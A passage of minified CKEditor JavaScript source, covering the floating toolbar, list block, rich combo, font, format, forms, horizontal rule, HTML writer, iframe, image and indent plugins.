" ")+'\x3cdiv class\x3d"cke_inner"\x3e\x3cdiv id\x3d"{topId}" class\x3d"cke_top" role\x3d"presentation"\x3e{content}\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e'),k=CKEDITOR.document.getBody().append(CKEDITOR.dom.element.createFromHtml(g.output({content:m,id:a.id,langDir:a.lang.dir,langCode:a.langCode,name:a.name,style:"display:none;z-index:"+(e.baseFloatZIndex-1),topId:a.ui.spaceId("top"),voiceLabel:a.title}))),c=CKEDITOR.tools.eventsBuffer(500,l),h=CKEDITOR.tools.eventsBuffer(100,l);k.unselectable();k.on("mousedown",
function(a){a=a.data;a.getTarget().hasAscendant("a",1)||a.preventDefault()});a.on("focus",function(b){l(b);a.on("change",c.input);f.on("scroll",h.input);f.on("resize",h.input)});a.on("blur",function(){k.hide();a.removeListener("change",c.input);f.removeListener("scroll",h.input);f.removeListener("resize",h.input)});a.on("destroy",function(){f.removeListener("scroll",h.input);f.removeListener("resize",h.input);k.clearCustomData();k.remove()});a.focusManager.hasFocus&&k.show();a.focusManager.add(k,
1)}}var f=CKEDITOR.document.getWindow(),b=CKEDITOR.tools.cssLength;CKEDITOR.plugins.add("floatingspace",{init:function(b){b.on("loaded",function(){a(this)},null,null,20)}})}(),CKEDITOR.plugins.add("listblock",{requires:"panel",onLoad:function(){var a=CKEDITOR.addTemplate("panel-list",'\x3cul role\x3d"presentation" class\x3d"cke_panel_list"\x3e{items}\x3c/ul\x3e'),f=CKEDITOR.addTemplate("panel-list-item",'\x3cli id\x3d"{id}" class\x3d"cke_panel_listItem" role\x3dpresentation\x3e\x3ca id\x3d"{id}_option" _cke_focus\x3d1 hidefocus\x3dtrue title\x3d"{title}" href\x3d"javascript:void(\'{val}\')"  {onclick}\x3d"CKEDITOR.tools.callFunction({clickFn},\'{val}\'); return false;" role\x3d"option"\x3e{text}\x3c/a\x3e\x3c/li\x3e'),
b=CKEDITOR.addTemplate("panel-list-group",'\x3ch1 id\x3d"{id}" class\x3d"cke_panel_grouptitle" role\x3d"presentation" \x3e{label}\x3c/h1\x3e'),d=/'/g;CKEDITOR.ui.panel.prototype.addListBlock=function(a,b){return this.addBlock(a,new CKEDITOR.ui.listBlock(this.getHolderElement(),b))};CKEDITOR.ui.listBlock=CKEDITOR.tools.createClass({base:CKEDITOR.ui.panel.block,$:function(a,b){b=b||{};var d=b.attributes||(b.attributes={});(this.multiSelect=!!b.multiSelect)&&(d["aria-multiselectable"]=!0);!d.role&&(d.role=
"listbox");this.base.apply(this,arguments);this.element.setAttribute("role",d.role);d=this.keys;d[40]="next";d[9]="next";d[38]="prev";d[CKEDITOR.SHIFT+9]="prev";d[32]=CKEDITOR.env.ie?"mouseup":"click";CKEDITOR.env.ie&&(d[13]="mouseup");this._.pendingHtml=[];this._.pendingList=[];this._.items={};this._.groups={}},_:{close:function(){if(this._.started){var b=a.output({items:this._.pendingList.join("")});this._.pendingList=[];this._.pendingHtml.push(b);delete this._.started}},getClick:function(){this._.click||
(this._.click=CKEDITOR.tools.addFunction(function(a){var b=this.toggle(a);if(this.onClick)this.onClick(a,b)},this));return this._.click}},proto:{add:function(a,b,l){var g=CKEDITOR.tools.getNextId();this._.started||(this._.started=1,this._.size=this._.size||0);this._.items[a]=g;var k;k=CKEDITOR.tools.htmlEncodeAttr(a).replace(d,"\\'");a={id:g,val:k,onclick:CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick",clickFn:this._.getClick(),title:CKEDITOR.tools.htmlEncodeAttr(l||a),text:b||a};
this._.pendingList.push(f.output(a))},startGroup:function(a){this._.close();var d=CKEDITOR.tools.getNextId();this._.groups[a]=d;this._.pendingHtml.push(b.output({id:d,label:a}))},commit:function(){this._.close();this.element.appendHtml(this._.pendingHtml.join(""));delete this._.size;this._.pendingHtml=[]},toggle:function(a){var b=this.isMarked(a);b?this.unmark(a):this.mark(a);return!b},hideGroup:function(a){var b=(a=this.element.getDocument().getById(this._.groups[a]))&&a.getNext();a&&(a.setStyle("display",
"none"),b&&"ul"==b.getName()&&b.setStyle("display","none"))},hideItem:function(a){this.element.getDocument().getById(this._.items[a]).setStyle("display","none")},showAll:function(){var a=this._.items,b=this._.groups,d=this.element.getDocument(),g;for(g in a)d.getById(a[g]).setStyle("display","");for(var f in b)a=d.getById(b[f]),g=a.getNext(),a.setStyle("display",""),g&&"ul"==g.getName()&&g.setStyle("display","")},mark:function(a){this.multiSelect||this.unmarkAll();a=this._.items[a];var b=this.element.getDocument().getById(a);
b.addClass("cke_selected");this.element.getDocument().getById(a+"_option").setAttribute("aria-selected",!0);this.onMark&&this.onMark(b)},unmark:function(a){var b=this.element.getDocument();a=this._.items[a];var d=b.getById(a);d.removeClass("cke_selected");b.getById(a+"_option").removeAttribute("aria-selected");this.onUnmark&&this.onUnmark(d)},unmarkAll:function(){var a=this._.items,b=this.element.getDocument(),d;for(d in a){var g=a[d];b.getById(g).removeClass("cke_selected");b.getById(g+"_option").removeAttribute("aria-selected")}this.onUnmark&&
this.onUnmark()},isMarked:function(a){return this.element.getDocument().getById(this._.items[a]).hasClass("cke_selected")},focus:function(a){this._.focusIndex=-1;var b=this.element.getElementsByTag("a"),d,g=-1;if(a)for(d=this.element.getDocument().getById(this._.items[a]).getFirst();a=b.getItem(++g);){if(a.equals(d)){this._.focusIndex=g;break}}else this.element.focus();d&&setTimeout(function(){d.focus()},0)}}})}}),CKEDITOR.plugins.add("richcombo",{requires:"floatpanel,listblock,button",beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_RICHCOMBO,
CKEDITOR.ui.richCombo.handler)}}),function(){var a='\x3cspan id\x3d"{id}" class\x3d"cke_combo cke_combo__{name} {cls}" role\x3d"presentation"\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_combo_label"\x3e{label}\x3c/span\x3e\x3ca class\x3d"cke_combo_button" title\x3d"{title}" tabindex\x3d"-1"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-haspopup\x3d"true"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&
(a+=' onkeypress\x3d"return false;"');CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event,this);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan id\x3d"{id}_text" class\x3d"cke_combo_text cke_combo_inlinelabel"\x3e{label}\x3c/span\x3e\x3cspan class\x3d"cke_combo_open"\x3e\x3cspan class\x3d"cke_combo_arrow"\x3e'+
(CKEDITOR.env.hc?"\x26#9660;":CKEDITOR.env.air?"\x26nbsp;":"")+"\x3c/span\x3e\x3c/span\x3e\x3c/a\x3e\x3c/span\x3e"),f=CKEDITOR.addTemplate("combo",a);CKEDITOR.UI_RICHCOMBO="richcombo";CKEDITOR.ui.richCombo=CKEDITOR.tools.createClass({$:function(a){CKEDITOR.tools.extend(this,a,{canGroup:!1,title:a.label,modes:{wysiwyg:1},editorFocus:1});a=this.panel||{};delete this.panel;this.id=CKEDITOR.tools.getNextNumber();this.document=a.parent&&a.parent.getDocument()||CKEDITOR.document;a.className="cke_combopanel";
a.block={multiSelect:a.multiSelect,attributes:a.attributes};a.toolbarRelated=!0;this._={panelDefinition:a,items:{}}},proto:{renderHtml:function(a){var d=[];this.render(a,d);return d.join("")},render:function(a,d){function e(){if(this.getState()!=CKEDITOR.TRISTATE_ON){var c=this.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED;a.readOnly&&!this.readOnly&&(c=CKEDITOR.TRISTATE_DISABLED);this.setState(c);this.setValue("");c!=CKEDITOR.TRISTATE_DISABLED&&this.refresh&&this.refresh()}}var m=
CKEDITOR.env,l="cke_"+this.id,g=CKEDITOR.tools.addFunction(function(d){q&&(a.unlockSelection(1),q=0);c.execute(d)},this),k=this,c={id:l,combo:this,focus:function(){CKEDITOR.document.getById(l).getChild(1).focus()},execute:function(c){var d=k._;if(d.state!=CKEDITOR.TRISTATE_DISABLED)if(k.createPanel(a),d.on)d.panel.hide();else{k.commit();var e=k.getValue();e?d.list.mark(e):d.list.unmarkAll();d.panel.showBlock(k.id,new CKEDITOR.dom.element(c),4)}},clickFn:g};a.on("activeFilterChange",e,this);a.on("mode",
e,this);a.on("selectionChange",e,this);!this.readOnly&&a.on("readOnly",e,this);var h=CKEDITOR.tools.addFunction(function(d,e){d=new CKEDITOR.dom.event(d);var f=d.getKeystroke();if(40==f)a.once("panelShow",function(a){a.data._.panel._.currentBlock.onKeyDown(40)});switch(f){case 13:case 32:case 40:CKEDITOR.tools.callFunction(g,e);break;default:c.onkey(c,f)}d.preventDefault()}),n=CKEDITOR.tools.addFunction(function(){c.onfocus&&c.onfocus()}),q=0;c.keyDownFn=h;m={id:l,name:this.name||this.command,label:this.label,
title:this.title,cls:this.className||"",titleJs:m.gecko&&!m.hc?"":(this.title||"").replace("'",""),keydownFn:h,focusFn:n,clickFn:g};f.output(m,d);if(this.onRender)this.onRender();return c},createPanel:function(a){if(!this._.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,f=d.parent||CKEDITOR.document.getBody(),l="cke_combopanel__"+this.name,g=new CKEDITOR.ui.floatPanel(a,f,d),k=g.addListBlock(this.id,e),c=this;g.onShow=function(){this.element.addClass(l);c.setState(CKEDITOR.TRISTATE_ON);
c._.on=1;c.editorFocus&&!a.focusManager.hasFocus&&a.focus();if(c.onOpen)c.onOpen();a.once("panelShow",function(){k.focus(!k.multiSelect&&c.getValue())})};g.onHide=function(d){this.element.removeClass(l);c.setState(c.modes&&c.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);c._.on=0;if(!d&&c.onClose)c.onClose()};g.onEscape=function(){g.hide(1)};k.onClick=function(a,b){c.onClick&&c.onClick.call(c,a,b);g.hide()};this._.panel=g;this._.list=k;g.getBlock(this.id).onHide=function(){c._.on=
0;c.setState(CKEDITOR.TRISTATE_OFF)};this.init&&this.init()}},setValue:function(a,d){this._.value=a;var e=this.document.getById("cke_"+this.id+"_text");e&&(a||d?e.removeClass("cke_combo_inlinelabel"):(d=this.label,e.addClass("cke_combo_inlinelabel")),e.setText("undefined"!=typeof d?d:a))},getValue:function(){return this._.value||""},unmarkAll:function(){this._.list.unmarkAll()},mark:function(a){this._.list.mark(a)},hideItem:function(a){this._.list.hideItem(a)},hideGroup:function(a){this._.list.hideGroup(a)},
showAll:function(){this._.list.showAll()},add:function(a,d,e){this._.items[a]=e||a;this._.list.add(a,d,e)},startGroup:function(a){this._.list.startGroup(a)},commit:function(){this._.committed||(this._.list.commit(),this._.committed=1,CKEDITOR.ui.fire("ready",this));this._.committed=1},setState:function(a){if(this._.state!=a){var d=this.document.getById("cke_"+this.id);d.setState(a,"cke_combo");a==CKEDITOR.TRISTATE_DISABLED?d.setAttribute("aria-disabled",!0):d.removeAttribute("aria-disabled");this._.state=
a}},getState:function(){return this._.state},enable:function(){this._.state==CKEDITOR.TRISTATE_DISABLED&&this.setState(this._.lastState)},disable:function(){this._.state!=CKEDITOR.TRISTATE_DISABLED&&(this._.lastState=this._.state,this.setState(CKEDITOR.TRISTATE_DISABLED))}},statics:{handler:{create:function(a){return new CKEDITOR.ui.richCombo(a)}}}});CKEDITOR.ui.prototype.addRichCombo=function(a,d){this.add(a,CKEDITOR.UI_RICHCOMBO,d)}}(),function(){function a(a,d,e,m,l,g,k,c){var h=a.config,n=new CKEDITOR.style(k),
q=l.split(";");l=[];for(var p={},w=0;w<q.length;w++){var t=q[w];if(t){var t=t.split("/"),r={},v=q[w]=t[0];r[e]=l[w]=t[1]||v;p[v]=new CKEDITOR.style(k,r);p[v]._.definition.name=v}else q.splice(w--,1)}a.ui.addRichCombo(d,{label:m.label,title:m.panelTitle,toolbar:"styles,"+c,allowedContent:n,requiredContent:n,contentTransformations:[[{element:"font",check:"span",left:function(a){return!!a.attributes.size||!!a.attributes.align||!!a.attributes.face},right:function(a){var b=" x-small small medium large x-large xx-large 48px".split(" ");
a.name="span";a.attributes.size&&(a.styles["font-size"]=b[a.attributes.size],delete a.attributes.size);a.attributes.align&&(a.styles["text-align"]=a.attributes.align,delete a.attributes.align);a.attributes.face&&(a.styles["font-family"]=a.attributes.face,delete a.attributes.face)}}]],panel:{css:[CKEDITOR.skin.getPath("editor")].concat(h.contentsCss),multiSelect:!1,attributes:{"aria-label":m.panelTitle}},init:function(){this.startGroup(m.panelTitle);for(var a=0;a<q.length;a++){var b=q[a];this.add(b,
p[b].buildPreview(),b)}},onClick:function(c){a.focus();a.fire("saveSnapshot");var d=this.getValue(),e=p[c];if(d&&c!=d){var g=p[d],h=a.getSelection().getRanges()[0];if(h.collapsed){var k=a.elementPath(),l=k.contains(function(a){return g.checkElementRemovable(a)});if(l){var m=h.checkBoundaryOfElement(l,CKEDITOR.START),v=h.checkBoundaryOfElement(l,CKEDITOR.END);if(m&&v){for(m=h.createBookmark();k=l.getFirst();)k.insertBefore(l);l.remove();h.moveToBookmark(m)}else m?h.moveToPosition(l,CKEDITOR.POSITION_BEFORE_START):
v?h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END):(h.splitElement(l),h.moveToPosition(l,CKEDITOR.POSITION_AFTER_END),f(h,k.elements.slice(),l));a.getSelection().selectRanges([h])}}else a.removeStyle(g)}a[d==c?"removeStyle":"applyStyle"](e);a.fire("saveSnapshot")},onRender:function(){a.on("selectionChange",function(c){var d=this.getValue();c=c.data.path.elements;for(var e=0,f;e<c.length;e++){f=c[e];for(var h in p)if(p[h].checkElementMatch(f,!0,a)){h!=d&&this.setValue(h);return}}this.setValue("",g)},
this)},refresh:function(){a.activeFilter.check(n)||this.setState(CKEDITOR.TRISTATE_DISABLED)}})}function f(a,d,e){var m=d.pop();if(m){if(e)return f(a,d,m.equals(e)?null:e);e=m.clone();a.insertNode(e);a.moveToPosition(e,CKEDITOR.POSITION_AFTER_START);f(a,d)}}CKEDITOR.plugins.add("font",{requires:"richcombo",init:function(b){var d=b.config;a(b,"Font","family",b.lang.font,d.font_names,d.font_defaultLabel,d.font_style,30);a(b,"FontSize","size",b.lang.font.fontSize,d.fontSize_sizes,d.fontSize_defaultLabel,
d.fontSize_style,40)}})}(),CKEDITOR.config.font_names="Arial/Arial, Helvetica, sans-serif;Comic Sans MS/Comic Sans MS, cursive;Courier New/Courier New, Courier, monospace;Georgia/Georgia, serif;Lucida Sans Unicode/Lucida Sans Unicode, Lucida Grande, sans-serif;Tahoma/Tahoma, Geneva, sans-serif;Times New Roman/Times New Roman, Times, serif;Trebuchet MS/Trebuchet MS, Helvetica, sans-serif;Verdana/Verdana, Geneva, sans-serif",CKEDITOR.config.font_defaultLabel="",CKEDITOR.config.font_style={element:"span",
styles:{"font-family":"#(family)"},overrides:[{element:"font",attributes:{face:null}}]},CKEDITOR.config.fontSize_sizes="8/8px;9/9px;10/10px;11/11px;12/12px;14/14px;16/16px;18/18px;20/20px;22/22px;24/24px;26/26px;28/28px;36/36px;48/48px;72/72px",CKEDITOR.config.fontSize_defaultLabel="",CKEDITOR.config.fontSize_style={element:"span",styles:{"font-size":"#(size)"},overrides:[{element:"font",attributes:{size:null}}]},CKEDITOR.plugins.add("format",{requires:"richcombo",init:function(a){if(!a.blockless){for(var f=
a.config,b=a.lang.format,d=f.format_tags.split(";"),e={},m=0,l=[],g=0;g<d.length;g++){var k=d[g],c=new CKEDITOR.style(f["format_"+k]);if(!a.filter.customConfig||a.filter.check(c))m++,e[k]=c,e[k]._.enterMode=a.config.enterMode,l.push(c)}0!==m&&a.ui.addRichCombo("Format",{label:b.label,title:b.panelTitle,toolbar:"styles,20",allowedContent:l,panel:{css:[CKEDITOR.skin.getPath("editor")].concat(f.contentsCss),multiSelect:!1,attributes:{"aria-label":b.panelTitle}},init:function(){this.startGroup(b.panelTitle);
for(var a in e){var c=b["tag_"+a];this.add(a,e[a].buildPreview(c),c)}},onClick:function(b){a.focus();a.fire("saveSnapshot");b=e[b];var c=a.elementPath();a[b.checkActive(c,a)?"removeStyle":"applyStyle"](b);setTimeout(function(){a.fire("saveSnapshot")},0)},onRender:function(){a.on("selectionChange",function(b){var c=this.getValue();b=b.data.path;this.refresh();for(var d in e)if(e[d].checkActive(b,a)){d!=c&&this.setValue(d,a.lang.format["tag_"+d]);return}this.setValue("")},this)},onOpen:function(){this.showAll();
for(var b in e)a.activeFilter.check(e[b])||this.hideItem(b)},refresh:function(){var b=a.elementPath();if(b){if(b.isContextFor("p"))for(var c in e)if(a.activeFilter.check(e[c]))return;this.setState(CKEDITOR.TRISTATE_DISABLED)}}})}}}),CKEDITOR.config.format_tags="p;h1;h2;h3;h4;h5;h6;pre;address;div",CKEDITOR.config.format_p={element:"p"},CKEDITOR.config.format_div={element:"div"},CKEDITOR.config.format_pre={element:"pre"},CKEDITOR.config.format_address={element:"address"},CKEDITOR.config.format_h1=
{element:"h1"},CKEDITOR.config.format_h2={element:"h2"},CKEDITOR.config.format_h3={element:"h3"},CKEDITOR.config.format_h4={element:"h4"},CKEDITOR.config.format_h5={element:"h5"},CKEDITOR.config.format_h6={element:"h6"},CKEDITOR.plugins.add("forms",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss(".cke_editable form{border: 1px dotted #FF0000;padding: 2px;}\n");CKEDITOR.addCss("img.cke_hidden{background-image: url("+CKEDITOR.getUrl(this.path+"images/hiddenfield.gif")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 16px !important;height: 16px !important;}")},
init:function(a){var f=a.lang,b=0,d={email:1,password:1,search:1,tel:1,text:1,url:1},e={checkbox:"input[type,name,checked,required]",radio:"input[type,name,checked,required]",textfield:"input[type,name,value,size,maxlength,required]",textarea:"textarea[cols,rows,name,required]",select:"select[name,size,multiple,required]; option[value,selected]",button:"input[type,name,value]",form:"form[action,name,id,enctype,target,method]",hiddenfield:"input[type,name,value]",imagebutton:"input[type,alt,src]{width,height,border,border-width,border-style,margin,float}"},
m={checkbox:"input",radio:"input",textfield:"input",textarea:"textarea",select:"select",button:"input",form:"form",hiddenfield:"input",imagebutton:"input"},l=function(c,d,g){var k={allowedContent:e[d],requiredContent:m[d]};"form"==d&&(k.context="form");a.addCommand(d,new CKEDITOR.dialogCommand(d,k));a.ui.addButton&&a.ui.addButton(c,{label:f.common[c.charAt(0).toLowerCase()+c.slice(1)],command:d,toolbar:"forms,"+(b+=10)});CKEDITOR.dialog.add(d,g)},g=this.path+"dialogs/";!a.blockless&&l("Form","form",
g+"form.js");l("Checkbox","checkbox",g+"checkbox.js");l("Radio","radio",g+"radio.js");l("TextField","textfield",g+"textfield.js");l("Textarea","textarea",g+"textarea.js");l("Select","select",g+"select.js");l("Button","button",g+"button.js");var k=a.plugins.image;k&&!a.plugins.image2&&l("ImageButton","imagebutton",CKEDITOR.plugins.getPath("image")+"dialogs/image.js");l("HiddenField","hiddenfield",g+"hiddenfield.js");a.addMenuItems&&(l={checkbox:{label:f.forms.checkboxAndRadio.checkboxTitle,command:"checkbox",
group:"checkbox"},radio:{label:f.forms.checkboxAndRadio.radioTitle,command:"radio",group:"radio"},textfield:{label:f.forms.textfield.title,command:"textfield",group:"textfield"},hiddenfield:{label:f.forms.hidden.title,command:"hiddenfield",group:"hiddenfield"},button:{label:f.forms.button.title,command:"button",group:"button"},select:{label:f.forms.select.title,command:"select",group:"select"},textarea:{label:f.forms.textarea.title,command:"textarea",group:"textarea"}},k&&(l.imagebutton={label:f.image.titleButton,
command:"imagebutton",group:"imagebutton"}),!a.blockless&&(l.form={label:f.forms.form.menu,command:"form",group:"form"}),a.addMenuItems(l));a.contextMenu&&(!a.blockless&&a.contextMenu.addListener(function(a,b,d){if((a=d.contains("form",1))&&!a.isReadOnly())return{form:CKEDITOR.TRISTATE_OFF}}),a.contextMenu.addListener(function(a){if(a&&!a.isReadOnly()){var b=a.getName();if("select"==b)return{select:CKEDITOR.TRISTATE_OFF};if("textarea"==b)return{textarea:CKEDITOR.TRISTATE_OFF};if("input"==b){var e=
a.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":return{button:CKEDITOR.TRISTATE_OFF};case "checkbox":return{checkbox:CKEDITOR.TRISTATE_OFF};case "radio":return{radio:CKEDITOR.TRISTATE_OFF};case "image":return k?{imagebutton:CKEDITOR.TRISTATE_OFF}:null}if(d[e])return{textfield:CKEDITOR.TRISTATE_OFF}}if("img"==b&&"hiddenfield"==a.data("cke-real-element-type"))return{hiddenfield:CKEDITOR.TRISTATE_OFF}}}));a.on("doubleclick",function(b){var e=b.data.element;if(!a.blockless&&
e.is("form"))b.data.dialog="form";else if(e.is("select"))b.data.dialog="select";else if(e.is("textarea"))b.data.dialog="textarea";else if(e.is("img")&&"hiddenfield"==e.data("cke-real-element-type"))b.data.dialog="hiddenfield";else if(e.is("input")){e=e.getAttribute("type")||"text";switch(e){case "button":case "submit":case "reset":b.data.dialog="button";break;case "checkbox":b.data.dialog="checkbox";break;case "radio":b.data.dialog="radio";break;case "image":b.data.dialog="imagebutton"}d[e]&&(b.data.dialog=
"textfield")}})},afterInit:function(a){var f=a.dataProcessor,b=f&&f.htmlFilter,f=f&&f.dataFilter;CKEDITOR.env.ie&&b&&b.addRules({elements:{input:function(a){a=a.attributes;var b=a.type;b||(a.type="text");"checkbox"!=b&&"radio"!=b||"on"!=a.value||delete a.value}}},{applyToAll:!0});f&&f.addRules({elements:{input:function(b){if("hidden"==b.attributes.type)return a.createFakeParserElement(b,"cke_hidden","hiddenfield")}}},{applyToAll:!0})}}),function(){var a={canUndo:!1,exec:function(a){var b=a.document.createElement("hr");
a.insertElement(b)},allowedContent:"hr",requiredContent:"hr"};CKEDITOR.plugins.add("horizontalrule",{init:function(f){f.blockless||(f.addCommand("horizontalrule",a),f.ui.addButton&&f.ui.addButton("HorizontalRule",{label:f.lang.horizontalrule.toolbar,command:"horizontalrule",toolbar:"insert,40"}))}})}(),CKEDITOR.plugins.add("htmlwriter",{init:function(a){var f=new CKEDITOR.htmlWriter;f.forceSimpleAmpersand=a.config.forceSimpleAmpersand;f.indentationChars=a.config.dataIndentationChars||"\t";a.dataProcessor.writer=
f}}),CKEDITOR.htmlWriter=CKEDITOR.tools.createClass({base:CKEDITOR.htmlParser.basicWriter,$:function(){this.base();this.indentationChars="\t";this.selfClosingEnd=" /\x3e";this.lineBreakChars="\n";this.sortAttributes=1;this._.indent=0;this._.indentation="";this._.inPre=0;this._.rules={};var a=CKEDITOR.dtd,f;for(f in CKEDITOR.tools.extend({},a.$nonBodyContent,a.$block,a.$listItem,a.$tableContent))this.setRules(f,{indent:!a[f]["#"],breakBeforeOpen:1,breakBeforeClose:!a[f]["#"],breakAfterClose:1,needsSpace:f in
a.$block&&!(f in{li:1,dt:1,dd:1})});this.setRules("br",{breakAfterOpen:1});this.setRules("title",{indent:0,breakAfterOpen:0});this.setRules("style",{indent:0,breakBeforeClose:1});this.setRules("pre",{breakAfterOpen:1,indent:0})},proto:{openTag:function(a){var f=this._.rules[a];this._.afterCloser&&f&&f.needsSpace&&this._.needsSpace&&this._.output.push("\n");this._.indent?this.indentation():f&&f.breakBeforeOpen&&(this.lineBreak(),this.indentation());this._.output.push("\x3c",a);this._.afterCloser=0},
openTagClose:function(a,f){var b=this._.rules[a];f?(this._.output.push(this.selfClosingEnd),b&&b.breakAfterClose&&(this._.needsSpace=b.needsSpace)):(this._.output.push("\x3e"),b&&b.indent&&(this._.indentation+=this.indentationChars));b&&b.breakAfterOpen&&this.lineBreak();"pre"==a&&(this._.inPre=1)},attribute:function(a,f){"string"==typeof f&&(this.forceSimpleAmpersand&&(f=f.replace(/&amp;/g,"\x26")),f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){var f=
this._.rules[a];f&&f.indent&&(this._.indentation=this._.indentation.substr(this.indentationChars.length));this._.indent?this.indentation():f&&f.breakBeforeClose&&(this.lineBreak(),this.indentation());this._.output.push("\x3c/",a,"\x3e");"pre"==a&&(this._.inPre=0);f&&f.breakAfterClose&&(this.lineBreak(),this._.needsSpace=f.needsSpace);this._.afterCloser=1},text:function(a){this._.indent&&(this.indentation(),!this._.inPre&&(a=CKEDITOR.tools.ltrim(a)));this._.output.push(a)},comment:function(a){this._.indent&&
this.indentation();this._.output.push("\x3c!--",a,"--\x3e")},lineBreak:function(){!this._.inPre&&0<this._.output.length&&this._.output.push(this.lineBreakChars);this._.indent=1},indentation:function(){!this._.inPre&&this._.indentation&&this._.output.push(this._.indentation);this._.indent=0},reset:function(){this._.output=[];this._.indent=0;this._.indentation="";this._.afterCloser=0;this._.inPre=0;this._.needsSpace=0},setRules:function(a,f){var b=this._.rules[a];b?CKEDITOR.tools.extend(b,f,!0):this._.rules[a]=
f}}}),function(){CKEDITOR.plugins.add("iframe",{requires:"dialog,fakeobjects",onLoad:function(){CKEDITOR.addCss("img.cke_iframe{background-image: url("+CKEDITOR.getUrl(this.path+"images/placeholder.png")+");background-position: center center;background-repeat: no-repeat;border: 1px solid #a9a9a9;width: 80px;height: 80px;}")},init:function(a){var f=a.lang.iframe,b="iframe[align,longdesc,frameborder,height,name,scrolling,src,title,width]";a.plugins.dialogadvtab&&(b+=";iframe"+a.plugins.dialogadvtab.allowedContent({id:1,
classes:1,styles:1}));CKEDITOR.dialog.add("iframe",this.path+"dialogs/iframe.js");a.addCommand("iframe",new CKEDITOR.dialogCommand("iframe",{allowedContent:b,requiredContent:"iframe"}));a.ui.addButton&&a.ui.addButton("Iframe",{label:f.toolbar,command:"iframe",toolbar:"insert,80"});a.on("doubleclick",function(a){var b=a.data.element;b.is("img")&&"iframe"==b.data("cke-real-element-type")&&(a.data.dialog="iframe")});a.addMenuItems&&a.addMenuItems({iframe:{label:f.title,command:"iframe",group:"image"}});
a.contextMenu&&a.contextMenu.addListener(function(a){if(a&&a.is("img")&&"iframe"==a.data("cke-real-element-type"))return{iframe:CKEDITOR.TRISTATE_OFF}})},afterInit:function(a){var f=a.dataProcessor;(f=f&&f.dataFilter)&&f.addRules({elements:{iframe:function(b){return a.createFakeParserElement(b,"cke_iframe","iframe",!0)}}})}})}(),function(){function a(a,d){d||(d=a.getSelection().getSelectedElement());if(d&&d.is("img")&&!d.data("cke-realelement")&&!d.isReadOnly())return d}function f(a){var d=a.getStyle("float");
if("inherit"==d||"none"==d)d=0;d||(d=a.getAttribute("align"));return d}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(b){if(!b.plugins.image2){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var d="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";CKEDITOR.dialog.isTabEnabled(b,"image","advanced")&&(d="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");b.addCommand("image",new CKEDITOR.dialogCommand("image",
{allowedContent:d,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));b.ui.addButton&&b.ui.addButton("Image",{label:b.lang.common.image,command:"image",toolbar:"insert,10"});b.on("doubleclick",function(a){var b=a.data.element;!b.is("img")||b.data("cke-realelement")||b.isReadOnly()||(a.data.dialog="image")});b.addMenuItems&&b.addMenuItems({image:{label:b.lang.image.menu,
command:"image",group:"image"}});b.contextMenu&&b.contextMenu.addListener(function(d){if(a(b,d))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(b){function d(d){var m=b.getCommand("justify"+d);if(m){if("left"==d||"right"==d)m.on("exec",function(l){var g=a(b),k;g&&(k=f(g),k==d?(g.removeStyle("float"),d==f(g)&&g.removeAttribute("align")):g.setStyle("float",d),l.cancel())});m.on("refresh",function(l){var g=a(b);g&&(g=f(g),this.setState(g==d?CKEDITOR.TRISTATE_ON:"right"==d||"left"==d?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED),l.cancel())})}}b.plugins.image2||(d("left"),d("right"),d("center"),d("block"))}})}(),CKEDITOR.config.image_removeLinkByEmptyURL=!0,function(){function a(a,e){var m,l;e.on("refresh",function(a){var d=[f],c;for(c in a.data.states)d.push(a.data.states[c]);this.setState(CKEDITOR.tools.search(d,b)?b:f)},e,null,100);e.on("exec",function(b){m=a.getSelection();l=m.createBookmarks(1);b.data||(b.data={});b.data.done=!1},e,null,0);e.on("exec",function(){a.forceNextSelectionCheck();
m.selectBookmarks(l)},e,null,100)}var f=CKEDITOR.TRISTATE_DISABLED,b=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(b){var e=CKEDITOR.plugins.indent.genericDefinition;a(b,b.addCommand("indent",new e(!0)));a(b,b.addCommand("outdent",new e));b.ui.addButton&&(b.ui.addButton("Indent",{label:b.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),b.ui.addButton("Outdent",{label:b.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));b.on("dirChanged",
